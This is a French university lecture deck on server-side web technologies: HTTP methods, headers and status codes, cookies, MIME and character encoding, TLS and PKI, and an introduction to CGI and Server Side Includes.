# M1IF03 Conception d'applications Web

### **TECHNOLOGIES CÔTÉ SERVEUR (HTTP ET SERVEUR WEB)**

**L I O N E L M É D I N I S E P T E M B R E 2 0 2 3**

# Plan du cours

- Le protocole HTTP
- Encodage des ressources (MIME)
- Sécurité des communications
- Programmation côté serveur

# HTTP : rappels

- HTTP : Hyper Text Transfer Protocol
- Dédié au Web (origine : CERN, 1990)
- [RFC 2616](https://www.ietf.org/rfc/rfc2616.txt) (HTTP 1.1)
- Fonctionne en mode client / serveur
- Port standard : 80
- Protocole sans état
	- Gestion légère des transactions
		- aucune information conservée entre 2 connexions
		- permet au serveur HTTP de servir plus de clients
	- Nécessite un mécanisme de gestion des sessions cookie, Id dans l'URL, champ caché de formulaire...

# Différentes versions de HTTP

### HTTP 0.9 : version d'origine

- Une seule méthode : GET
- Pas d'en-têtes
- Une requête = une connexion TCP

### • HTTP 1.0 : améliorations (1)

- introduction d'en-têtes (échange de "méta" info)
- utilisation de caches
- méthodes d'authentification...

# Différentes versions de HTTP

#### HTTP/1.1 : améliorations (2)

- mode connexions persistantes par défaut
	- $\times$  plusieurs transactions HTTP (ressources) pour une connexion TCP
	- $\overline{\phantom{a}}$  la connexion est maintenue tant que le serveur ou le client ne décident pas de la fermer (connection: close)
- introduction des serveurs virtuels
	- $\rightarrow$  la directive Host dans la requête est nécessaire

#### • HTTP/2 : principes

- Fondé sur le protocole SPDY (Google)
- o <u>[RFC 7540](https://tools.ietf.org/html/rfc7540)</u> (mai 2015)
- Conservation de la syntaxe HTTP 1.1 (méthode, codes de statut, headers…)

#### Ajouts

- $\times$  Push serveur de ressources nécessaires
- $\times$  Multiplexage des requêtes
- $\times$  Compression des headers
- Couche Sécurité (TLS) obligatoire de fait

#### $\cdot$  HTTP/3

- Protocole de transport QUIC (couche intermédiaire basée sur UDP)
- Corrige quelques problèmes de HTTP/2

# Format des requêtes

### Commande HTTP

- Méthode : GET, POST, HEAD, PUT, DELETE, TRACE, OPTIONS, CONNECT
- URL à partir de la racine du serveur Version HTTP
- En-têtes (ensemble de lignes)
	- Nom de l'en-tête
	- Deux-points
	- Valeur de l'en-tête
- Une ligne vide
- Contenu (éventuel)
	- Passage de paramètres à traiter par le serveur

# La méthode GET

Méthode standard de requête d'un document

récupérer un fichier, une image...

activer un programme en lui transmettant des données

Le corps (contenu) de la requête est toujours vide

- Ajout de paramètres après le nom de la ressource
	- Transmission des données dans l'URL après un ?

Les champs sont séparés par un &

GET /cgi-bin/prog.cgi?email=toto@site.fr&pass=toto&s=login HTTP/1.1

#### Remarques

Toutes les données sont transmises en clair et visibles dans l'URL

L'URL a une taille limitée (4Ko)

# La méthode POST

 Transmission des données dans le corps de la requête

POST /cgi-bin/prog.cgi HTTP/1.1 User-Agent: Mozilla/5.0 (compatible;MSIE 6.0;Windows NT 5.1) Host: localhost Accept: \*/\* Content-type: application/x-www-form-urlencoded Content-length: 36

email=toto@site.fr&pass=toto&s=login

#### Les données sont également transmises en clair

# La méthode HEAD

### Identique à GET

Corps de la requête toujours vide

Permet de récupérer seulement l'en-tête de la réponse

### Utilité : récupérer

- o date de dernière modification (caches, JavaScript)
- taille (estimation du temps d'arrivée du document)
- type (le client peut sélectionner le type de documents qu'il accepte)
- o Récupérer le type du serveur (→ requêtes spécifiques au type de serveur)

#### Remarque

Le serveur ne fournit pas nécessairement ces informations

# Quelques en-têtes de requêtes

### Identification du client

- From : adresse mail du client
- o Host : serveur, obligatoire en HTTP1.1
- Referer : URL d'où l'on vient
- o User-Agent

### Préférences du client

- Accept : liste des types MIME acceptés
- Accept-Encoding : compress, gzip...
- Accept-Language
- Accept-Charset

# Quelques en-têtes de requêtes

### • Information pour le serveur

 Autorization (username:passwd encodé en base64) Cookie

### Conditions sur la réponse

- If-Modified-Since : utile pour les caches
- If-Unmodified-Since
- If-None-Match (Etag)

# Format des réponses

### Type de la réponse

- Version HTTP
- Code de la réponse
- Description du code

### En-têtes (ensemble de lignes)

- Nom de l'en-tête
- Deux-points
- Valeur de l'en-tête

### • Une ligne vide

### Contenu éventuel

Ressource encodée en fonction du type MIME spécifié

# Codes de réponses

### Les codes de réponse

- Indiquent le résultat de la requête : succès ou échec
- En cas d'échec, le contenu de la réponse en décrit la raison fichier non présent, problème de droit

### Classes de codes

- 100-199 : information
- 200-299 : succès
- 300-399 : redirection
- 400-499 : échec dû au client
- 500-599 : échec dû au serveur

### Plus d'infos

<http://www.codeshttp.com/>



# Quelques en-têtes de réponses

#### Contenu du document

- Content-Type : type MIME du document
- Content-Length : barre de progression du chargement
- Content-Encoding, Content-Location, Content-Language

#### Document lui-même

- Last-Modified : date de dernière modification
- Allow : méthodes autorisées pour ce document
- Expires : date d'expiration du document

#### En-tête générales

- o Date: date de la requête
- Server : type du serveur

# Une transaction typique (1)

• Requête du client : client  $\rightarrow$  serveur 1. demande du document test.html

GET /~lmedini/MIF13/test.html HTTP/1.1

2. envoi des informations d'en-tête : informer le serveur - configuration

- documents acceptés

User-Agent: Mozilla/5.0 (compatible;MSIE 6.0;Windows NT 5.1) Host: www710.univ-lyon1.fr Accept: image/gif, image/jpeg

3. envoi d'une ligne vide (fin de l'en-tête)

4. envoi du contenu (vide dans cet exemple)

# Une transaction typique (2)

 $\bullet$  Réponse du serveur : serveur  $\rightarrow$  client 5. code indiquant l'état de la requête

HTTP/1.1 200 OK

6. envoi des informations d'en-tête : informer le client - configuration du serveur - document demandé

Date: Tue, 30 Sep 2008 06:11:28 GMT Server: Apache/1.3.34 (Debian) PHP/5.2.1 Last-Modified: Tue, 30 Sep 2008 06:11:14 GMT ETag: "600593b3-61-48e1c302" Accept-Ranges: bytes Content-Length: 97 Content-Type: text/html; charset=iso-8859-1

3. envoi d'une ligne vide (fin de l'en-tête) 4. envoi du contenu si la requête a réussi

# Exemples de transactions



# **Cookies**

### HTTP : protocole sans état

 $\circ$  Nécessite un moyen de gérer les sessions  $\rightarrow$  cookies

### Cookie

- chaîne de caractères url-encodée de 4ko max stockée sur le disque dur du client
- informations associées à un ensemble d'URL, utilisées lors de toute requête vers l'une de ces URL

### Les cookies permettent de

- propager un code d'accès : évite une authentification lors de chaque requête
- identification dans une base de données
- fournir des éléments statistiques au serveur : compteurs de pages visitées.

### Remarque

o Ce n'est pas le seul moyen de gérer les sessions

## Installation d'un cookie sur le client

 Directive Set-Cookie dans l'en-tête de la réponse HTTP (envoyée lors de la première connexion)

Set-Cookie: nom=valeur; expires=date; path=chemin accès; domain=nom\_domaine; secure

- nom=valeur : contenu du cookie, sans espace, point-virgule et virgule (seul champ obligatoire)
- expires : devient invalide après la date d'expiration
- path=/pub : cookie est valable pour toutes les requêtes dont l'URL contient / pub
- domain : nom de domaine (associé au serveur) pour lequel le cookie est valable
- secure : le cookie n'est valable que lors d'une connexion sécurisée

### Utilisation d'un cookie par le client

- Avant chaque requête, le client vérifie dans sa liste de cookies s'il y en a un qui est associé à cette requête
- Si c'est le cas, le client utilise la directive Cookie dans l'en-tête de la requête HTTP

Cookie: nom1=valeur1; nom2=valeur2; ...

- Le serveur peut insérer plusieurs directives Set-Cookie
- Dans la première spécification des cookies : un client peut stocker un maximum de 300 *cookies* un maximum de 20 cookies par domaine est permis la taille d'un *cookie* est limitée à 4Ko

# Transfert par morceaux (HTTP/1.1)

- La réponse peut être envoyée en plusieurs morceaux
- Cas des CGI : le serveur ne peut pas toujours déterminer la longueur totale de la réponse

Transfer-Encoding: Chunked

### Chaque morceau est constitué d'une ligne :

- o taille du morceau en hexadécimal
- données

### Après les morceaux, une ligne :

- 0 (zéro)
- éventuellement des en-têtes supplémentaires

# Plan du cours

- Le protocole HTTP
- Encodage des ressources (MIME)
- Sécurité des communications
- Programmation côté serveur

### Encodage des ressources

### Position du problème

- Un serveur Web peut servir différents types de ressources : texte, pages Web, images, documents, fichiers exécutables…
- Chaque type de ressource est codé de façon différente
- Un client doit connaître le type de ressource pour pouvoir la traiter :
	- visualisation dans un navigateur, utilisation d'un plugin, application externe
- Solution (HTTP et Internet en général)
	- MIME : Multi-purpose Internet Mail Extensions
	- Prise en charge de MIME dans HTTP : depuis V1.0

### Encodage des ressources

### • Types MIME : composition

- Type général : text, image, audio, video, application...
- Sous-type : dépend du type général
- Exemples : image/gif, image/jpeg, application/pdf, application/rtf, text/plain, text/html
- En perpétuelle évolution

### • Types MIME : utilisation

- o Le serveur positionne le header Content-type Content-Type: **text/html**; charset=UTF-8
- Le client associe chaque type MIME à un type de prise en charge

### Encodage des caractères

### • Rappel : codage des caractères

- Principe : assignation d'un entier à chaque caractère d'un texte
- Ne pas confondre : encodage (jeu) de caractères et type (MIME) de fichiers

### Position du problème

- Différents jeux de caractères
	- ANSI, Europe occidentale, chinois simplifié, etc.
- Différentes normes d'encodage
	- Dépendent en grande partie des OS et de leur paramétrage
	- Exemple : ASCII, Windows-1252, ISO Latin 1, Unicode 8, 16 ou 32…

Transmission via le Web multiplateforme

Indépendante de l'OS et de la config du serveur ou du client

### Encodage des caractères

- L'encodage des caractères utilisés dans une ressource
	- est considéré comme une sous-partie de l'encodage des ressources
		- lié au type MIME de la ressource
		- $\times$  lié à la langue de la ressource
	- est indiqué dans les headers HTTP de la réponse Content-Language: en, fr Content-Type: text/html; **charset=ISO-8859-1**

### Encodage des paramètres de la requête

#### Format : URL-encoded

- Permet de coder les données dans l'URL (méthode GET)
- Encodage fait par le client
- Syntaxe des URL (RFC 2396)
	- début des paramètres : ?
	- $\ast$  séparation entre le nom du champ et sa valeur : =
	- séparateur de champ : &
	- $\times$  espaces dans la valeur d'un champ : +
	- $\times$  caractères réservés : ; / ? : @  $\& = +$  \$ ,
	- $\times$  caractères non-alphanumériques remplacés par  $\frac{2}{3}$ xx  $(x \times z = code ASCII du caractère en hexadécimal)$
- Exemple

nom champ1=valeur1&nom champ2=valeur2&...

 Cas des champs à valeurs multiples (listes de sélection) nom liste=valeur1&nom liste=valeur2&...

# Spécification de l'encodage côté serveur

#### Fonctionnement

- le type MIME est positionné à partir de l'extension du fichier demandé (/etc/mime.types)
- l'encodage de la page renvoyée est issu d'une négociation avec le client (mod\_negotiation) <http://httpd.apache.org/docs/2.0/content-negotiation.html>
- il est possible de définir qu'une partie d'un site aura un encodage particulier à l'aide de directives dans un fichier .htaccess

### • Modules

- Apache : mod\_mime
	- [http://httpd.apache.org/docs/2.0/mod/mod\\_mime.html](http://httpd.apache.org/docs/2.0/mod/mod_mime.html)

 nginx : ngx\_http\_charset\_module [http://nginx.org/en/docs/http/ngx\\_http\\_charset\\_module.html](http://nginx.org/en/docs/http/ngx_http_charset_module.html)

## Remarques sur l'encodage

#### Dans un navigateur

 La requête spécifie les types d'encodage pris en charge par le client :

Accept, Accept-Language, Accept-Charset, Accept-Encoding

 Comme pour d'autres headers HTTP, l'encodage des caractères peut être indiqué dans une ressource HTML <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1"/>

Dans la réponse, si un header HTTP et un élément meta sont contradictoires, priorité est donnée au header du serveur…

# Plan du cours

- Le protocole HTTP
- Encodage des ressources (MIME)
- Sécurité des communications
- Programmation côté serveur

### Sécurité des communications

#### 2 types de problèmes



Crédits image : ©<https://henri.frama.site/>

- 1. Rendre les échanges confidentiels
- 2. Identifier les parties
	- Pour le client : trouver le bon serveur
	- Pour le serveur : reconnaître un client

# Rendre les échanges confidentiels

### Chiffrer les communications : 2 principes

#### Chiffrement symétrique

- Une même clé pour chiffrer et déchiffrer un message
- Chiffrage / déchiffrage rapides



 $\rightarrow$  Comment échanger la clé ?

# Rendre les échanges confidentiels

- Chiffrer les communications : 2 principes
	- Chiffrement asymétrique
		- Le serveur génère une clé publique (distribuée) et une clé privée (conservée)
		- Un message chiffré avec l'une peut être déchiffré avec l'autre
		- Chiffrage plus lent



Côté serveur, comment être sûr qu'on parle au bon client ?

# Rendre les échanges confidentiels

### Chiffrer les communications

#### Solution : « mélanger » les 2 principes

- Chiffrer une clé symétrique avec un mécanisme clé privée / clé publique
- $\times$  Échanger une clé symétrique
- Chiffrer et déchiffrer les échanges avec cette clé symétrique



# Sécurité des communications

#### • Techniquement

Algorithmes de chiffrement-déchiffrement

- $\times$  Symétrique : AES (Advanced Encryption Standard)
- Asymétrique : RSA (Rivest–Shamir–Adleman)
- Protocoles
	- SSL (Secure Socket Layer, déprécié)
	- $\times$  TLS (Transport Layer Security,  $V \ge 1.2$ )

### **→** Pour l'instant

- $\rightarrow$  Les échanges sont confidentiels
- → Le serveur reconnaît les clients
- Comment s'assurer de l'identité du serveur ?

# Vérifier l'identité du serveur

### Principe général

- Un serveur demande à une **autorité de certification** (**CA**) de valider son identité
	- Le serveur crée une **demande de signature de certificat** (**CSR**)
		- Contenu : nom de domaine, clé publique, information d'identification du demandeur, localisation…
	- Le serveur envoie la CSR à une CA
	- La CA vérifie (ou pas) l'identité de l'origine de la requête
	- La CA génère un **certificat de clé publique** (au standard [X.509](https://en.wikipedia.org/wiki/X.509#End-entity_certificate)) et l'envoie au serveur
	- Le serveur envoie directement le certificat à ses clients (plutôt que sa clé publique)

 $\rightarrow$  OK, mais n'a-t-on pas fait que décaler le problème ?

# Vérifier l'identité du serveur

#### • Public Key Infrastructure (PKI)

« *ensemble de composants physiques […], de procédures humaines […] et de logiciels […] destiné à gérer les clés*  publiques des utilisateurs d'un système. » - Source [Wikipedia](https://fr.wikipedia.org/wiki/Infrastructure_%C3%A0_cl%C3%A9s_publiques) FR

#### Garanties apportées

- $\times$  Confidentialité
- $\times$  Authentification
- Intégrité
- $\times$  Non-répudiation

#### Modèles de fonctionnement

- Autorité / chaîne de certification
- $\times$  Toile de confiance (Web of trust)
- $\times$  Blockchain
- …

# Vérifier l'identité du serveur

### • Public Key Infrastructure (PKI)

Exemple d'infrastructure à clés publiques



- $\times$  RA : Registration Authority
- CA : Certification Authority
- $\times$  VA : Validation Authority

Crédits image : source [Wikipedia](https://en.wikipedia.org/wiki/Public_key_infrastructure#/media/File:Public-Key-Infrastructure.svg) EN, auteur [Chris,](https://commons.wikimedia.org/wiki/User:Chrkl) licence [CC-BY-SA 3.0.](https://creativecommons.org/licenses/by-sa/3.0/deed.fr)

# Sécurité des communications

#### Concrètement

Exemples d'algorithmes de chiffrement-déchiffrement

- $\overline{\phantom{a}}$  Symétrique : AES (Advanced Encryption Standard)
- Asymétrique : RSA (Rivest–Shamir–Adleman)
- Protocoles
	- SSL (Secure Socket Layer, déprécié)
	- $\times$  TLS (Transport Layer Security,  $V > 1.2$ )

Outil

[OpenSSL](https://www.openssl.org/)

# Sécurité des communications

#### Pour aller plus loin

- o [Plus de détails sur TLS : http://www.moserware.com/2009/06/first](http://www.moserware.com/2009/06/first-few-milliseconds-of-https.html)few-milliseconds-of-https.html
- Sur quelle couche OSI situer TLS : <https://security.stackexchange.com/questions/93333/what-layer-is-tls>
- o Setup d'un CA :<https://gist.github.com/soarez/9688998>
- Setup très complet d'un CA avec autorité intermédiaire : <https://jamielinux.com/docs/openssl-certificate-authority/>
- Gestion des passwords dans openssl : [https://stackoverflow.com/questions/4294689/how-to-generate-an](https://stackoverflow.com/questions/4294689/how-to-generate-an-openssl-key-using-a-passphrase-from-the-command-line)openssl-key-using-a-passphrase-from-the-command-line
- o Command line OpenSSL : <https://www.madboa.com/geek/openssl/>
- Des oneliners OpenSSL : https://www.digitalocean.com/community/tutorials/openssl[essentials-working-with-ssl-certificates-private-keys-and-csrs](https://www.digitalocean.com/community/tutorials/openssl-essentials-working-with-ssl-certificates-private-keys-and-csrs)

# Plan du cours

- Le protocole HTTP
- Encodage des ressources (MIME)
- Sécurité des communications
- Programmation côté serveur

# Programmation côté serveur

### • Principe

- Exécutions sur le serveur
- Envoi au client d'une ressource composée dynamiquement

### • Différentes technologies

- SSI : server Side Includes
	- Inclusions de contenus dans la page (préprocesseur)
- Interpréteurs intégrés au serveur HTTP

exemples : PHP, Jakarta, ASP…

sous Apache : modules additionnels

- CGI : Common Gateway Interface
	- $\overline{\phantom{a}}$  appel standardisé d'un programme externe
	- scripts « à la CGI » (CGI-like) : *mod\_perl / Apache*

# Passage de paramètres à un programme

### • Situation

- Traitement des données d'un formulaire envoyé par le client
- Conservation d'un identification de session…

#### Méthode GET

- les données relatives aux champs du formulaire sont transmises via l'URL au format URL-encoded
- $\circ$  "Actualiser"  $\rightarrow$  retransmettre les données
- $\circ$  Définir un *bookmark*  $\rightarrow$  possible
- Données visibles dans les logs du serveur

#### Méthode POST

- Les données relatives aux champs du formulaire sont transmises dans le corps de la requête HTTP
- o Content-type et Content-length positionnés

 $\circ$  "Actualiser"  $\rightarrow$  impossible confirmer

 $\circ$  *bookmark*  $\rightarrow$  impossible Données non visibles dans





Annule

### Principe

- intégrer des directives simples dans du code HTML…
	- $\times$  assemblage de contenus statiques
	- insertion d'en-têtes, de pieds de pages, de menus
	- gestion d'un compteur d'accès, affichage de la date
- …interprétées par le serveur avant l'envoi de la réponse
	- traitements côté serveur (le client n'y voit que du feu)
	- évite de surcharger le réseau avec plusieurs requêtes/réponses

### Syntaxe

Formaté comme un commentaire HTML

<!--#commande param1="valeur1" param2="valeur2" -->

#### Utilisation avec Apache

- Module Apache : mod\_include
	- $\overline{\phantom{a}}$  SSI activé sur le serveur  $\rightarrow$  la commande est remplacée par le résultat
	- $\angle$  SSI non activé  $\rightarrow$  la commande reste telle quelle dans le fichier HTML

#### Configuration

Indiquer au serveur les requêtes qui doivent être traitées comme des SSI

AddType text/html .shtml

AddHandler server-parsed .shtml

